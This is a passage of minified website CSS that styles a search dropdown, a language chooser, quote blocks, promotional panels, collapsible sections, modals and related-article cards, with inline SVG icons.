11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs 